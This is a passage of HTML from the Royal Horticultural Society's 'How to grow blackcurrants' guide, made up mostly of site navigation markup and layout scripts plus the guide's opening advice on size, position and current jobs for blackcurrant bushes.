                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science &amp; Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener noreferrer">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener noreferrer">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener noreferrer">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div></div> <div class="mobile-nav__panel js-mobile-nav-panel" data-type="panel" id="mobile-nav-search"> <div class="nav-dropdown"> <div class="wrapper"> <div class="toolbar toolbar--sticky-search"> <div class="l-row"> <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered"> <div class="search-form-mobile"></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="mega-menu" id="mega-menu"> <div class="mega-menu__outer" id="mega-menu-outer"> <div class="mega-menu__inner" id="mega-menu-inner"> <div class="wrapper"></div> </div> </div> <button class="mega-menu__close js-mega-menu-close" type="button">Close <i class="fa fa-angle-double-up"></i></button> </div> </nav> <script type="module" src="/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js"></script> <script type="module">const i=()=>{const t=document.querySelector(".js-nav-site"),e=document.querySelector(".js-header-global");if(!t||!e){console.warn("Menu elements not found, sticky menu functionality disabled");return}const o=t.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop,s=()=>{e.classList.contains("is-menu-open")||(window.scrollY>o?e.classList.add("is-menu-scrolled"):e.classList.remove("is-menu-scrolled"))};s();let n=!1;document.addEventListener("scroll",function(){n||(n=!0,requestAnimationFrame(()=>{s(),n=!1}))},{passive:!0})};i();</script> </div> </header>   <div data-kontent-item-id="482aa2ab-9a9a-5d2a-8c6c-1a4d0d6d9289"> <div class="article-heading article-heading--gyo" data-astro-cid-uw4ea3t3> <div class="article-heading__container" data-astro-cid-uw4ea3t3> <div class="article-heading__grid" data-astro-cid-uw4ea3t3> <div class="article-heading__content" data-astro-cid-uw4ea3t3> <div class="article-heading__breadcrumb" data-astro-cid-uw4ea3t3> <nav aria-label="Breadcrumb" class="article-breadcrumb" data-astro-cid-pjjri6vt> <ol class="article-breadcrumb__list" data-astro-cid-pjjri6vt> <li class="article-breadcrumb__item" data-astro-cid-pjjri6vt> <a class="article-breadcrumb__link" data-link-name="breadcrumb|link-0|RHS Home|text" href="/" data-astro-cid-pjjri6vt="true">
RHS Home
</a>  <span aria-hidden="true" class="article-breadcrumb__separator" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li> <li class="article-breadcrumb__item" data-astro-cid-pjjri6vt> <span aria-hidden="true" class="article-breadcrumb__separator article-breadcrumb__separator--back" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-left" class="svg-inline--fa fa-angle-left" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></span>  <a class="article-breadcrumb__link font-bold md:font-normal md:faux-medium" data-link-name="breadcrumb|link-1|Gardening|text" href="/gardening" data-astro-cid-pjjri6vt="true">Gardening</a>  <span aria-hidden="true" class="article-breadcrumb__separator" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li>  <li aria-current="page" class="article-breadcrumb__item article-breadcrumb__item--current" data-astro-cid-pjjri6vt>How to grow blackcurrants</li>  </ol> </nav>  </div> <div class="article-heading__title-wrapper" data-astro-cid-uw4ea3t3> <h1 class="article-heading__title" data-kontent-element-codename="title" data-astro-cid-uw4ea3t3> <span class="article-heading__prefix" data-astro-cid-uw4ea3t3>How to Grow </span>  <span data-astro-cid-uw4ea3t3>Blackcurrants</span> </h1>    </div> <hr class="article-heading__divider md:mt-2.5 mb-4" data-astro-cid-uw4ea3t3> <div class="article-author" data-astro-cid-zairxkws> <p class="article-author__name" data-astro-cid-zairxkws>
By The RHS Advice Team </p> <time class="article-author__date" datetime="2025-12-03T14:12:45.1764463Z" data-astro-cid-zairxkws> 03 Dec, 2025 </time> </div>  <hr class="article-heading__divider mt-4 mb-6" data-astro-cid-uw4ea3t3>  </div> </div> </div> <div class="article-heading__margin" data-astro-cid-uw4ea3t3></div> </div>  <article class="article" data-astro-cid-wzji4eqc> <div class="article__layout" data-astro-cid-wzji4eqc> <!-- Sidebar --> <aside class="article__sidebar" data-astro-cid-wzji4eqc> <h5 class="article-guide-indicator article-guide-indicator--gyo" data-astro-cid-brrxexvy> RHS GYO Guides </h5>  <div class="article__sidebar-layout article__sidebar-layout--has-promo" data-sticky-sidebar data-sticky-menu-offset="52" data-sticky-menu-offset-pad="14" style="top: 66px" data-astro-cid-wzji4eqc> <nav aria-label="Article sections" class="article-guide" id="side-nav" data-astro-cid-ifad6dsf><ul aria-label="Table of contents" class="article-guide__list" data-astro-cid-ifad6dsf><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="getting-started" href="#getting-started" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Getting Started</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="choosing-what-to-grow" href="#choosing-what-to-grow" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Choosing What To Grow</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="preparing-the-ground" href="#preparing-the-ground" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Preparing The Ground</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="planting" href="#planting" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Planting</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="plant-care" href="#plant-care" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Plant Care</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="pruning-and-training" href="#pruning-and-training" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Pruning And Training</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="harvesting" href="#harvesting" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Harvesting</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="problem-solving" href="#problem-solving" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Problem Solving</span></a></li></ul></nav><script>
  function initArticleGuideNav() {
    const nav = document.getElementById('side-nav');
    if (!nav) return; // Early exit if nav is missing
    const stickyWrapper = nav.closest('[data-sticky-sidebar]');
    const rawOffset = stickyWrapper?.dataset.stickyMenuOffset;
    const rawPad = stickyWrapper?.dataset.stickyMenuOffsetPad;
    const parsedOffset = Number.parseInt(rawOffset ?? '', 10);
    const parsedPad = Number.parseInt(rawPad ?? '', 10);
    const OFFSET_PAD = Number.isFinite(parsedPad) ? parsedPad : 0;
    const OFFSET = Number.isFinite(parsedOffset) ? parsedOffset + OFFSET_PAD : OFFSET_PAD;
    // Scope queries to nav
    const navLinks = nav.querySelectorAll('li');
    const navAnchors = nav.querySelectorAll('a[href^="#"]');
    // Query h2 headings globally (since h2s are what users read)
    const sections = document.querySelectorAll('h2[id]');

    if (sections.length === 0 || navLinks.length === 0) {
      console.warn('No h2 headings or nav links found.');
      return;
    }

    let isScrolling = false;

    // Smooth scroll with offset
    navAnchors.forEach((link) => {
      link.addEventListener('click', (e) => {
        e.preventDefault();
        const targetId = link.getAttribute('href')?.substring(1);
        const targetElement = document.getElementById(targetId);

        if (targetElement) {
          isScrolling = true;

          // Set the clicked nav item as active immediately
          const clickedLi = link.closest('li');
          navLinks.forEach((li) => {
            li.classList.toggle('is-active', li === clickedLi);
          });

          const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset;
          const offsetPosition = elementPosition - OFFSET;

          window.scrollTo({
            top: offsetPosition,
            behavior: 'smooth',
          });

          // Re-enable observer after scroll completes
          const handleScrollEnd = () => {
            isScrolling = false;
            window.removeEventListener('scrollend', handleScrollEnd);
          };

          if ('onscrollend' in window) {
            window.addEventListener('scrollend', handleScrollEnd);
          } else {
            // Fallback for browsers without scrollend support
            setTimeout(() => {
              isScrolling = false;
            }, 1000);
          }
        }
      });
    });

    // Set the first nav item as active on load (if none already active)
    const anyActive = Array.from(navLinks).some((link) => link.classList.contains('is-active'));
    if (!anyActive) {
      navLinks[0].classList.add('is-active');
    }

    const observerOptions = {
      root: null,
      rootMargin: `-${OFFSET + 50}px 0px -60% 0px`,
      threshold: [0, 0.1, 0.25, 0.5, 0.75, 1],
    };

    const observer = new IntersectionObserver((entries) => {
      // Don't update navigation during smooth scrolling
      if (isScrolling) return;

      const visible = entries.filter((entry) => entry.isIntersecting);

      if (visible.length === 0) return;

      const mostVisible = visible.sort((a, b) => b.intersectionRatio - a.intersectionRatio)[0];

      const id = mostVisible.target.getAttribute('id');
      if (!id) return;

      const matchingLink = document.querySelector(`#side-nav li a[href="#${id}"]`);
      if (!matchingLink) return;

      const parentLi = matchingLink.closest('li');

      navLinks.forEach((li) => {
        li.classList.toggle('is-active', li === parentLi);
      });
    }, observerOptions);

    sections.forEach((section) => observer.observe(section));
  }

  if (document.readyState !== 'loading') {
    initArticleGuideNav();
  } else {
    document.addEventListener('DOMContentLoaded', initArticleGuideNav);
  }
</script> <div data-promo="article-menu" data-astro-cid-wzji4eqc> <div class="promo-card" data-astro-cid-aqdgeugs> <div class="promo-card__bg" style="background-image: url(/_astro/bg-magnolia.YZpEwPri.png);" data-astro-cid-aqdgeugs></div> <div class="promo-card__content" data-astro-cid-aqdgeugs> <header class="promo-card__header" data-astro-cid-aqdgeugs> <img src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39859389-8ffc-431b-8a83-47b311e75bfa/grow-app-phone.png?w=120&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39859389-8ffc-431b-8a83-47b311e75bfa/grow-app-phone.png?w=120&auto=format 120w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39859389-8ffc-431b-8a83-47b311e75bfa/grow-app-phone.png?w=240&auto=format 240w" sizes="120px" width="120" height="190" alt="Grow" class="promo-card__media" loading="lazy" decoding="async" data-astro-cid-aqdgeugs> <div class="promo-card__branding" data-astro-cid-aqdgeugs> <img src="/ui-assets/rhs-logo.svg" alt="RHS Logo" class="promo-card__logo" data-astro-cid-aqdgeugs>  <h2 class="promo-card__title" data-astro-cid-aqdgeugs>Grow</h2>  </div> </header> <div class="promo-card__body" data-astro-cid-aqdgeugs>  <p class="promo-card__subtitle" data-astro-cid-aqdgeugs>The new app packed with trusted gardening know-how</p>  <a class="btn btn--secondary-alt btn--medium btn--with-icon btn--icon-right promo-card__cta" href="https://www.rhs.org.uk/rhsgrow" data-ga data-link-name="link|link" data-astro-cid-aqdgeugs="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Download app</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div> </div> </aside> <!-- Main content --> <main class="article__main" data-astro-cid-wzji4eqc>  <!-- Content slot for article-specific content --> <div> <!-- Render all available sections --> <div data-kontent-component-id="3174bf25-8276-019f-9f90-831831809994"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="getting-started" data-astro-cid-g3i4jeg7>Getting Started</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="efd14c74-6bb7-019b-d076-78fca054ba2f"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19daf667-dc34-44ba-8d27-58b1f297c4fa/ribes-nigrum-ben-alder-_wsyd0015493.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Richly flavoured, tangy currants can be eaten fresh or cooked</figcaption></figure></div></div></div><p>Blackcurrants are easy to grow, producing a delicious summer harvest with little upkeep required. These shrubs usually grow to about 1.5m (5ft) tall and wide, with 6–10 upright stems arising from the base. More compact varieties can be grown in a large <a aria-label="container" data-link-name="articleBody|inline|container|text" href="/fruit/fruit-trees/containers">container</a>, at least for a few years, although they’ll fare better in the ground. Another space-saving option is to buy a standard-trained blackcurrant, on a single, tall stem.<br><br>Blackcurrants like a sunny spot, but will tolerate a little shade. They’re generally robust, healthy and trouble free, and once established need little attention apart from pruning annually in winter, which is a quick and simple process that will keep them cropping well for many years.</p>  <hr class="my-6"> <div class="monthly-tasks not-prose" data-kontent-element-codename="monthly_task" data-kontent-item-id="482aa2ab-9a9a-5d2a-8c6c-1a4d0d6d9289" data-astro-cid-urezswri><div class="article-sub-heading" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="far" data-icon="calendar-clock" class="svg-inline--fa fa-calendar-clock" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M152 0c13.3 0 24 10.7 24 24l0 40 160 0 0-40c0-13.3 10.7-24 24-24s24 10.7 24 24l0 40 32 0c35.3 0 64 28.7 64 64l0 86c-15.3-3.9-31.4-6-48-6-27.3 0-53.3 5.7-76.9 16L80 224 80 416c0 8.8 7.2 16 16 16l146.7 0c2.8 16.8 7.8 32.9 14.8 48L96 480c-35.3 0-64-28.7-64-64l0-288c0-35.3 28.7-64 64-64l32 0 0-40c0-13.3 10.7-24 24-24zm0 112l-56 0c-8.8 0-16 7.2-16 16l0 48 352 0 0-48c0-8.8-7.2-16-16-16l-264 0zM288 400a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-80c-8.8 0-16 7.2-16 16l0 64c0 8.8 7.2 16 16 16l48 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-48c0-8.8-7.2-16-16-16z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Jobs to do now</h3> </div> <div class="rtc"><div class="facts facts--monthly" data-astro-cid-ygr4pijn> <div class="fact fact--monthly" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Plant new bushes</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 1 </div> </div> </div> <div class="fact fact--monthly" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Take cuttings</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 2 </div> </div> </div> <div class="fact fact--monthly" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Prune</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 3 </div> </div> </div>  </div> </div></div> <hr class="my-6"> <div class="calendar not-prose" data-astro-cid-o4wdampq><div class="article-sub-heading" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="far" data-icon="calendar-days" class="svg-inline--fa fa-calendar-days" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M120 0c13.3 0 24 10.7 24 24l0 40 160 0 0-40c0-13.3 10.7-24 24-24s24 10.7 24 24l0 40 32 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 128C0 92.7 28.7 64 64 64l32 0 0-40c0-13.3 10.7-24 24-24zM384 432c8.8 0 16-7.2 16-16l0-64-88 0 0 80 72 0zm16-128l0-80-88 0 0 80 88 0zm-136 0l0-80-80 0 0 80 80 0zm-128 0l0-80-88 0 0 80 88 0zM48 352l0 64c0 8.8 7.2 16 16 16l72 0 0-80-88 0zm136 0l0 80 80 0 0-80-80 